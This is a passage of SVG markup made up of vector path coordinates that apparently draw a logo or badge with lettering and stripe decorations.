    <path d="M108.11,50.55c-.55-4.41.42-23.59.56-23.87-.75.24-7.22,2.08-7.22,2.08L93.28,50.4l-2.08-.32-1.54,3.64,6.19,4.05,3.21-8.5,3.44.8c.32,3.36,1.05,7.05,1.05,7.05l7.05-3.53V50.24S108.62,50.5,108.11,50.55Zm-6-5.11L100.18,45l2.4-6.69Z"/>
    <path class="cls-2"
          d="M104.64,135.33a.12.12,0,0,0,0-.09l-.72-.75a.12.12,0,0,0-.13,0l-2.14,1.16-.16.1.11-.18,1.26-2a.1.1,0,0,0,0-.06.1.1,0,0,0,0-.07l-.75-.78a.11.11,0,0,0-.13,0l-2.2,1.3.1-.15,1.22-2.08a.11.11,0,0,0,0-.05.09.09,0,0,0,0-.07l-.75-.78a.12.12,0,0,0-.09,0,.11.11,0,0,0-.08.06l-1.94,3.81a.1.1,0,0,0,0,.12l.66.69a.11.11,0,0,0,.13,0l2.11-1.21.27-.16-.17.26-1.29,2.07a.11.11,0,0,0,0,.06.1.1,0,0,0,0,.07l.68.7a.1.1,0,0,0,.12,0l3.86-1.81A.12.12,0,0,0,104.64,135.33Zm5.61,5.67a.11.11,0,0,0,.07,0l.44-.56a.11.11,0,0,0,0-.15l-3.14-2.44a.11.11,0,0,0-.15,0l-.44.56a.1.1,0,0,0,0,.06,0,0,0,0,0,0,0,.1.1,0,0,0,0,.07l1.08.84-2,2.54a.1.1,0,0,0,0,.07h0a.11.11,0,0,0,0,.07l.81.63a.11.11,0,0,0,.15,0l2-2.54,1.08.84A.1.1,0,0,0,110.24,141Zm-3.77-4.18-.76-.67-.08,0a.1.1,0,0,0-.08,0l-2.67,3a.11.11,0,0,0,0,.15l.76.67a.11.11,0,0,0,.07,0,.12.12,0,0,0,.07,0l2.68-3A.11.11,0,0,0,106.47,136.82ZM189.32,140a.11.11,0,0,0-.15,0l-1.82,1.45-2-2.51a.1.1,0,0,0-.07,0,.09.09,0,0,0-.08,0l-.8.64a.11.11,0,0,0,0,.15l2.52,3.16a.11.11,0,0,0,.15,0l2.71-2.16a.1.1,0,0,0,0-.07.08.08,0,0,0,0-.08Zm-4.61,2a2.05,2.05,0,0,0-1.63-1,2.57,2.57,0,0,0-1.66.52,2.53,2.53,0,0,0-1.12,1.35,2,2,0,0,0,.32,1.88,2.07,2.07,0,0,0,1.63,1,3.05,3.05,0,0,0,2.78-1.86,2,2,0,0,0,.1-.61A2.29,2.29,0,0,0,184.71,142Zm8.36-5.4a.1.1,0,0,0-.15,0l-1.86,1.73-.57-.61,1.61-1.5a.11.11,0,0,0,0-.08.09.09,0,0,0,0-.08l-.47-.51a.13.13,0,0,0-.16,0l-1.62,1.5-.43-.47,1.78-1.65a.11.11,0,0,0,0-.08h0a.13.13,0,0,0,0-.07l-.49-.53a.1.1,0,0,0-.15,0l-2.6,2.41a.11.11,0,0,0,0,.15l2.75,3a.11.11,0,0,0,.15,0l2.68-2.49a.1.1,0,0,0,0-.07.11.11,0,0,0,0-.08Zm-9.12,7.08a1.16,1.16,0,0,1-.55.77,1.21,1.21,0,0,1-.93.22,1.59,1.59,0,0,1-1.08-1.61,1.21,1.21,0,0,1,.56-.78,1.19,1.19,0,0,1,.93-.21,1.34,1.34,0,0,1,.81.62,1.48,1.48,0,0,1,.29.81A.78.78,0,0,1,183.95,143.66Zm-69.55-1a.1.1,0,0,0-.08,0,.12.12,0,0,0-.06,0l-.78,1.2L112,143l.78-1.2a.11.11,0,0,0,0-.06.11.11,0,0,0,0-.09l-.85-.55a.1.1,0,0,0-.08,0,.1.1,0,0,0-.07,0l-2.19,3.39a.12.12,0,0,0,0,.08.1.1,0,0,0,0,.06l.85.55a.1.1,0,0,0,.15,0l.92-1.42,1.43.93-.92,1.42a.11.11,0,0,0,0,.06.11.11,0,0,0,0,.09l.85.55a.11.11,0,0,0,.08,0,.12.12,0,0,0,.07,0l2.19-3.39a.11.11,0,0,0,0-.15ZM185,143.86Zm-5.66,1.51-.93.16-.83.27L177,146c-.17,0-.23-.05-.27-.11a.3.3,0,0,1,0-.33l.46-.39.54-.19a.48.48,0,0,1,.5.22.11.11,0,0,0,.14,0l.86-.47a.11.11,0,0,0,0-.15,1.27,1.27,0,0,0-1.07-.63,2.61,2.61,0,0,0-1.39.36,2.48,2.48,0,0,0-1.12,1.05,1.19,1.19,0,0,0,0,1.12,1,1,0,0,0,.95.58l1.13-.25.51-.17.66-.16a.23.23,0,0,1,.24.11c.06.1.1.26-.14.5l-.47.33a1.16,1.16,0,0,1-.8.2l-.31-.24a.16.16,0,0,0-.14,0l-.85.47a.11.11,0,0,0,0,.15,1.22,1.22,0,0,0,1.05.65,2.87,2.87,0,0,0,1.56-.44,2.65,2.65,0,0,0,1.15-1.08,1.18,1.18,0,0,0,0-1.15A1,1,0,0,0,179.38,145.37Zm17.11-13.13a1,1,0,0,0-1-.26l-.82.44-.7.52-.54.36c-.16.07-.24,0-.29,0a.29.29,0,0,1-.08-.32l.32-.52.45-.35a.47.47,0,0,1,.54,0,.11.11,0,0,0,.15,0l.66-.72a.11.11,0,0,0,0-.08.1.1,0,0,0,0-.07,1.25,1.25,0,0,0-1.22-.26,2.55,2.55,0,0,0-1.2.79,2.43,2.43,0,0,0-.73,1.35,1.19,1.19,0,0,0,.37,1.06,1,1,0,0,0,1.09.25l1-.6.43-.32.57-.37c.15-.05.22,0,.26,0s.17.21,0,.51l-.34.47a1.15,1.15,0,0,1-.7.44l-.37-.12a.14.14,0,0,0-.14,0l-.66.72a.13.13,0,0,0,0,.08.12.12,0,0,0,0,.07,1.24,1.24,0,0,0,1.21.29,2.87,2.87,0,0,0,1.35-.91,2.66,2.66,0,0,0,.75-1.39A1.2,1.2,0,0,0,196.48,132.25Z"/>
    <path class="cls-1"
          d="M118.11,151.24c-.28-.12-.69-.08.66-3.54,1.77-4.55,2.29-4.15,2.49-4.07l2.92,1.21c2,.83,2,1.71,1.77,2.3-.4,1-1.91,1.07-2,1.36s1.4,1.82.78,3.41c-.35.91-1.35,1.51-3.2.74Zm2.84-2.6c-.36,0-.56,0-.68.3-.54,1.4-.18,1.76.74,2.14s1.73.43,2-.3a2.48,2.48,0,0,0-.68-2.12,1.48,1.48,0,0,0-.53,0Zm1.86-1.26c.4-.06,1-.31,1.2-.69s-.26-.75-.69-.93c-1.11-.46-1.78-.28-2.33,1.16-.07.19-.19.41.13.55a1.8,1.8,0,0,0,.69.05Zm3.81,3.46a3,3,0,0,1,3.78-2.39,3.11,3.11,0,0,1,2.11,4,3,3,0,0,1-3.78,2.41A3.13,3.13,0,0,1,126.62,150.84Zm4.5,1a1.69,1.69,0,0,0-1-2.24c-1.16-.32-1.77.66-2,1.42a1.69,1.69,0,0,0,1,2.27C130.33,153.6,130.92,152.59,131.12,151.83Zm8.34-1.4c.5.08.21,2.14.07,3.08-.54,3.61-.82,3.39-1.69,3.25-1.26-.2-.22-.6-.9-.7a2.93,2.93,0,0,0-.65.23,1.89,1.89,0,0,1-.92.09c-1-.16-1.85-.82-1.43-3.62,0-.17.54-3.1,1-3l1.11.18c.15,0,.49,0,.46.22a8.23,8.23,0,0,0-1,2.9c-.08.55-.31,2,.72,2.2.4.06,1.32.11,1.64-2a17.48,17.48,0,0,0,0-2.92c0-.13.29-.07.43-.05Zm5.62,6.73c-.16,0-.43,0-.42-.17a10.06,10.06,0,0,0,.75-3.41c0-.71,0-1.6-.84-1.63-.46,0-1.42.2-1.49,2.16a18.78,18.78,0,0,0,.24,2.85c0,.14-.21.12-.34.12l-1,0c-.45,0-.64.15-.54-2.48.17-4.5.58-4.2,1.52-4.16.43,0,.87,0,.86.21s-.12.21-.12.35a.18.18,0,0,0,.17.2,5.62,5.62,0,0,1,1.56-.35c.34,0,1.75.11,1.65,2.72-.15,3.9-.52,3.68-.93,3.67Zm3.54-2.81a3.45,3.45,0,0,1,3.21-3.88c1.05-.07,1.84.34,1.88.9,0,.3-.21.89-.66.92-.28,0-.28-.72-1.26-.65-1.25.09-1.61,1.46-1.56,2.3a1.62,1.62,0,0,0,1.82,1.65,2,2,0,0,0,1.66-1.1c.06,0,.19.17.22.57.08,1.19-.83,2-2.26,2.09A2.78,2.78,0,0,1,148.62,154.35Zm6.27-5.5c-.06-.42.35-.75.83-.82s1,.12,1,.54-.35.72-.83.79S155,149.27,154.89,148.85Zm2.4,7.51c.27,0,.64,0,.6-.35a17.18,17.18,0,0,1-1-4,16.57,16.57,0,0,1-.11-1.82c0-.12,0-.14-.54-.06l-.66.1c-.39.06-.63-.24-.16,3.13s.5,3.25,1.09,3.16Zm6.25-1.29c-.15,0-.41.13-.45-.05a10.18,10.18,0,0,0-.16-3.49c-.15-.69-.42-1.53-1.22-1.33-.45.11-1.32.57-.88,2.49a18.78,18.78,0,0,0,1,2.68c0,.14-.17.18-.29.2l-1,.25c-.44.11-.58.31-1.16-2.24-1-4.38-.51-4.21.4-4.43.41-.1.83-.25.88,0s-.06.24,0,.37a.17.17,0,0,0,.22.14,5.59,5.59,0,0,1,1.41-.76c.33-.08,1.71-.37,2.29,2.17.86,3.8.44,3.7,0,3.79Zm9.39-3.77a2.76,2.76,0,0,0-3.84-.82c-.52.27-.75.63-1,.69a.33.33,0,0,1-.32-.2c-.09-.28.56-.87,1.19-1.11,1.71-.63,2.11-1.94,1.78-2.91s-1-1-1.09-1.26c-.17-.49,1-.6.89-.88a1.72,1.72,0,0,0-1.22-.47c-.45.17-.47,1.14-1,1.34a4.2,4.2,0,0,0-.73.19c-1.54.56-2.21,1.65-1.79,2.87.35,1,1.31,1.12,1.39,1.34s-1.18.85-.8,1.94a1.12,1.12,0,0,0,1.08.73,1.84,1.84,0,0,0,.2,1.43c.66,1.1,2.29,1.19,3.81.5a3,3,0,0,0,1.62-1.58A2.32,2.32,0,0,0,172.94,151.29Zm-5.82-3.18a1.08,1.08,0,0,1,.78-1.36,1,1,0,0,1,1.44.54,1.08,1.08,0,0,1-.78,1.37A1,1,0,0,1,167.12,148.11Zm3.62,5.48a1.44,1.44,0,0,1-2-.39c-.36-.64-.06-1.37.79-1.8a1.45,1.45,0,0,1,2,.39C171.92,152.48,171.52,153.2,170.74,153.59Z"/>
    <path d="M33.76,17.32V36.9c-.14,5.21-8.52,4.29-8.52,4.29V13S33.62,12.11,33.76,17.32ZM169.93,93.05c-7.81,1.24-15.63,2.13-23.39,2.64l.3,2.39c7.76-.52,15.57-1.42,23.37-2.65Zm.78,6.82L171,102c-3.88.9-17.58,2.39-23.3,2.73l-.27-2.19C155.14,102,162.93,101.12,170.71,99.87Zm-.12-1c-7.78,1.24-15.58,2.15-23.33,2.68L147,99.13c7.76-.52,15.57-1.42,23.36-2.65ZM169.81,92c-7.81,1.24-15.64,2.13-23.4,2.64l-.29-2.34s4.25-.82,4-4.59c-.07-.56-.84-6.46-1-7.39-.46-2.81-3.76-1.92-3.76-1.92s-1.31-10.64-1.24-10.65c.88-.12,3.4-.37,3.06-3.14-.3-2.43-1.07-8.05-1.07-8.05l14.68-1.71s.62,5.64.92,8.07c.34,2.77,2.84,2.31,3.72,2.21.08,0,1.39,10.63,1.39,10.63s-3.4,0-3.17,2.87c.11.93.8,6.84.87,7.4.66,3.72,5,3.39,5,3.39ZM41.36,51.51H3.09V40.86s6.44,0,6.72-5.37V18.72c-.28-5.35-6.72-5.37-6.72-5.37V2.7H41.36s7.62.06,7.86,8V43.52C49,51.45,41.36,51.51,41.36,51.51Zm-7.6-34.19C33.62,12.11,25.24,13,25.24,13V41.18s8.38.93,8.52-4.28ZM51.53,43V51H64.45l0-7.88a1.81,1.81,0,0,1-1.73-1.87V36.51c0-3.75,3.87-3.87,3.87.21l0,1.43h7.24V34.71c0-8.56-7.57-9.18-11.69-4.85V27.22H51.54v6.41a1.81,1.81,0,0,1,1.72,1.88v5.57A1.81,1.81,0,0,1,51.53,43ZM67.32,51h6.91V43.21H67.32ZM25.24,13V41.18s8.38.93,8.52-4.28V17.32C33.62,12.11,25.24,13,25.24,13Zm77,83.29-36.51.16a17.62,17.62,0,0,0,1.3,2.4l35.21-.16Zm0,6.92v2.31H85.7v-2.24Zm0-1.06-16.56.08v-.81a4.32,4.32,0,0,1-.55.81l-15.09.07a14.33,14.33,0,0,1-2.28-2.39l34.48-.16Zm-30.73,1.2L84,103.33a11.82,11.82,0,0,1-10.69,1A14.15,14.15,0,0,1,71.53,103.38ZM99.57,90V68.34l-13.86.05V72.5c-1.55-3.13-7.9-4.85-12.41-2.86-6.77,3-9.4,10.37-9.36,17.33a24.16,24.16,0,0,0,1.42,8.46l36.92-.17V92.94A2.83,2.83,0,0,1,99.57,90ZM82.7,92.93c-2.29,0-4.13-3.41-4.13-7.61s1.84-7.63,4.13-7.63,4.13,3.42,4.13,7.63S85,92.93,82.7,92.93Zm-21.49-.12s-6.89.12-7-4.21-.13-14.16,0-17.44c.16-5.68,6.69-5.46,6.69-5.46V55.46H41.09L32,72.3,22.81,55.46H3V65.71s6.76-.23,6.92,5.46c.09,3.29,0,13.11,0,17.44s-7.2,4.21-7.2,4.21v2.9l25.18-.12V93.06s-3.36-.08-3.36-3V84L32,93.46,39.41,84v6.1c0,2.89-3.37,3-3.37,3v2.5l25.18-.12ZM2.67,103.7l25.19-.12v2.35H2.67Zm0-6.92,25.18-.12v2.4l-25.18.11Zm0,3.46,25.19-.11v2.4l-25.19.12Zm58.55-1.32L36,99v-2.4l25.18-.12Zm0,4.52v2.5H36v-2.38Zm0-1.06L36,102.48v-2.4L61.23,100Zm65.9-6.16L107,96.3v2.4l20.14-.09Zm0,5.86-20.14.09v-2.4l20.14-.09Zm0,1.06v2.35H107v-2.26Zm0-8L107,95.24V92.87a2.82,2.82,0,0,0,2.7-2.92V81.25a2.82,2.82,0,0,0-2.7-2.92v-10h16.56v4.11c6.42-6.75,18.23-5.79,18.17,7.58,0,2.95,0,5.34,0,5.34H130.49l0-2.23c0-6.36-6-6.18-6-.32l0,7.47a2.82,2.82,0,0,0,2.7,2.93ZM285,50.91c0-.12-.08-.24-.12-.36a280,280,0,0,1-28.69,15.58l1.05,2a274.77,274.77,0,0,0,28.08-15.37A8.68,8.68,0,0,0,285,50.91ZM285,56.46a273.86,273.86,0,0,1-26.22,14.42l-1-1.83A275.92,275.92,0,0,0,285.38,54c0,.06,0,.12,0,.18A11.1,11.1,0,0,1,285,56.46Zm-18.49,3.41q-5.23,2.72-10.74,5.33l-1.27-2.4s8.7-4.57,10.22-5.41a12.11,12.11,0,0,0,1.42,2.2A3.29,3.29,0,0,0,266.47,59.87Zm18.06-10.32q-6.2,3.88-13,7.6a2.33,2.33,0,0,0-.3-1c-1-1.77-2.16-2.24-9.48.18-2.14.71-8.86,2.39-13.21-2.12a14.17,14.17,0,0,1-2.31-3.6c-3-6.62,2.43-12.15,5.93-14.24,1.6-1,17.32-9,17.32-9l5.44,10.19s-9.47,4.95-11,5.78c-.31-.34-.67-1.33-1.38-1.57-1.61-.53-4.75,1.27-4.7,2.75a2.5,2.5,0,0,0,.56,1.44c.63.51,1.89.85,6-.67C278.89,39.75,282.85,45.62,284.53,49.55Zm-.15,8.51c0,.08-.07.17-.11.25a14.77,14.77,0,0,1-6.49,6.44c-1.63.89-14,7.45-17.42,9.21l-1.14-2.16A276.39,276.39,0,0,0,284.38,58.06ZM215.27,88.13q9.7-3.08,19-6.67l-.78-2Q224.19,83,214.44,86Zm38.25-14.79q-7.81,3.59-16.08,6.89l-.79-2q8.27-3.24,16.12-6.82Zm.38,1,.76,1.95c-2.77,1.42-13.29,5.82-16,7l-.79-2Q246.08,77.93,253.9,74.32Zm-40.71,8.54c6.49-2,12.89-4.23,19.13-6.59l.82,2.17Q223.81,82,214.05,85Zm38-15.56q-7.85,3.56-16.15,6.8l-4.87-12.42c-2-5.23-7.79-3.37-5.64,2.17.91,2.34,1.89,4.77,2.72,7,1,2.51,3.65,1.72,3.65,1.72l1.05,2.76q-9.37,3.54-19.14,6.59L212,79.76s2.29-1.54,1.41-3.93c-.72-2-2.18-5.68-3-7.78C209.17,65,206.68,66,206.68,66l-3.6-9.34,15.41-6S220,54.35,220,54.48c1.36-3,5.69-6.63,9.77-7.62,9.33-2.26,11.88,4.45,16.87,16.27a2.48,2.48,0,0,0,3.53,1.5Zm1.21,3.1q-7.83,3.57-16.12,6.82l-.84-2.15q8.28-3.23,16.15-6.8ZM215.65,89.11c6.47-2.05,12.82-4.28,19-6.67l.75,2c-1.76.7-17.16,6.33-18.89,6.88Zm-26.37-.89q-7.3,1.67-14.68,3c-.07-.19-.13-.39-.19-.56A121.73,121.73,0,0,1,171.25,78c-3.16-18.86,28.55-23,31.86-10.27l2.63,9.6L187,82.1,188.33,87h.08A2.53,2.53,0,0,0,189.28,88.22ZM185.94,77.5,192,76s-.78-3.37-1.15-4.43c-1.11-3.18-6.59-1.76-5.95,1.45C185.09,74.22,185.94,77.5,185.94,77.5Zm20.57,3.67L194,84.27l.67,2.66q6.25-1.55,12.43-3.35Zm1.72,6.74a313.11,313.11,0,0,1-31.37,7.45,8.81,8.81,0,0,0,2.27,1.92l0,0c10-1.91,19.92-4.34,29.62-7.2Zm-.84-3.3A310,310,0,0,1,175,92.21h0a13.66,13.66,0,0,0,1.15,2.18l0,0A311.08,311.08,0,0,0,208,86.89ZM180.62,98.11a10.36,10.36,0,0,0,6.78.79c5-.86,17-3.91,22.25-5.47l-.59-2.31C199.74,93.87,190.21,96.23,180.62,98.11Z"/>
    <path class="cls-2"
          d="M251.56,68.28q-7.85,3.56-16.15,6.8l-.38-1q8.29-3.23,16.15-6.8ZM2.69,96.78l25.18-.12V95.6l-25.18.12Zm99.58-1.51-36.92.17c.13.36.26.71.41,1.06l36.51-.16ZM284.84,50.32l-.17-.42-.14-.35q-6.2,3.88-13,7.6a1.16,1.16,0,0,1-.22.83l0,0a8.63,8.63,0,0,1-3.72,2,1.7,1.7,0,0,1-.91-.06l-.16-.1q-5.23,2.72-10.74,5.33l.49.93a280,280,0,0,0,28.69-15.58ZM61.22,95.45,36,95.56v1.06l25.18-.12Zm152-12.59c6.49-2,12.89-4.23,19.13-6.59l-.37-1q-9.37,3.54-19.14,6.59Zm-6.07.73Q201,85.37,194.7,86.93l.24,1-3.36.87a3.16,3.16,0,0,1-2.31-.54q-7.3,1.67-14.68,3h0c.12.31.24.64.38,1a310,310,0,0,0,32.41-7.6Zm-80,11.56L107,95.24V96.3l20.13-.09ZM169.81,92c-7.81,1.24-15.64,2.13-23.4,2.64l.13,1c7.76-.51,15.58-1.4,23.39-2.64ZM61.23,98.91,36,99v1.06L61.23,100ZM208,86.89a311.08,311.08,0,0,1-31.82,7.53,10.59,10.59,0,0,0,.68.92l0,0a313.11,313.11,0,0,0,31.37-7.45ZM170.2,95.43c-7.8,1.23-15.61,2.13-23.37,2.65l.13,1.05c7.76-.52,15.57-1.42,23.36-2.65Zm-43.07,3.19L107,98.7v1.06l20.14-.09ZM285.38,52.92c0-.06,0-.11,0-.17a274.77,274.77,0,0,1-28.08,15.37l.49.93A275.92,275.92,0,0,0,285.38,54,10.11,10.11,0,0,0,285.38,52.92ZM2.68,100.23l25.19-.11V99.06l-25.18.11ZM252.38,70.4q-7.83,3.57-16.12,6.82l.38,1q8.27-3.24,16.12-6.82ZM102.27,98.72l-35.21.16c.23.36.47.71.73,1.05l34.48-.16ZM214.44,86q9.73-3,19.07-6.62l-.37-1Q223.81,82,214.05,85ZM2.67,103.7l25.19-.12v-1.06l-25.19.12Zm282.24-47c0-.08,0-.15.05-.22a273.86,273.86,0,0,1-26.22,14.42l.49.93a276.39,276.39,0,0,0,25.15-13.74A11.6,11.6,0,0,0,284.91,56.68ZM215.65,89.11c6.47-2.05,12.82-4.28,19-6.67l-.37-1q-9.3,3.57-19,6.67Zm-6.86,1c-9.7,2.86-19.62,5.29-29.62,7.2.11.07.21.15.33.21.28.14.62.34,1,.56l.07,0c9.59-1.88,19.12-4.24,28.44-7Zm-38.2,8.72c-7.78,1.24-15.58,2.15-23.33,2.68l.13,1.05c7.75-.53,15.54-1.44,23.32-2.69ZM61.23,102.37,36,102.48v1.06l25.19-.11Zm65.91-.3-20.14.09v1.06l20.14-.09ZM253.52,73.34q-7.81,3.59-16.08,6.89l.38,1q8.26-3.28,16.08-6.89Zm-182,30L84,103.33a6,6,0,0,0,1.18-1.07l-15.09.07A14.36,14.36,0,0,0,71.53,103.38Zm30.73-1.2-16.56.08v1.06l16.56-.07Z"/>
</svg>
